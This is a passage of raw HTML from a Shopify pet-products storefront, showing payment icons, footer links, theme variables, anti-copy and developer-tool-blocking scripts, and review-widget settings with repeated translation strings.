1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">InfiniteWags</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://infinitewags.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//infinitewags.com/cdn/shop/t/11/assets/predictive-search.js?v=16985596534672189881749688530" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-Ad3dMNC9MUXE0SUFMQ__5757554718459800803" class="shopify-block shopify-app-block pt-sort-by-block"></div><div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "5244400304288",
      collection_id: "199614759072",
      template_id: "product",
      template_suffix: "",
      shop_id: "33758642311",
      shop_name: "infinitewags.myshopify.com",
      name: "InfiniteWags",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = null
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = null
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":[],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":20,"body_text_font_size":14,"border_radius":8,"box_shadow":"basic","button_background":"#39332E","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"#ffffff","card_border_color":"#E4E4E4","columns_on_mobile":1,"custom_css":"","customer_avatar":"none","customer_name_format":"first_name","date_format":"DD\/MM\/YYYY","default_questions_sorting":"newest_first","default_reviews_sorting":"by_media","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"grid","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#39332E","qna_customer_name_format":"first_name","qna_date_format":"DD\/MM\/YYYY","qna_show_customer_country_flag":true,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"#FFB303","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FFB303","rating_icon_shape":"rounded","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":8,"reviews_per_loading_list":5,"secondary_text_color":"#bcbcbc","section_background":"#ffffff","show_average_rating":true,"show_card_border":false,"show_button_write_a_review":true,"show_button_ask_a_question":false,"show_media_section":false,"show_positive_reactions_only":false,"show_published_date":true,"show_qna_section":false,"show_questions_search_box":false,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":false,"show_summary_section":true,"show_tabs":false,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"#00C35C","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)"};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"vi","content":{"qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review"}},{"language_code":"fr","content":{"summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB"}},{"language_code":"de","content":{"review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel"}},{"language_code":"es","content":{"review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback "}},{"language_code":"it","content":{"review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required"}},{"language_code":"pt-BR","content":{"review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating"}},{"language_code":"pt-PT","content":{"review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email"}},{"language_code":"ja","content":{"summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"zh-CN","content":{"review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback."}},{"language_code":"zh-TW","content":{"review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is 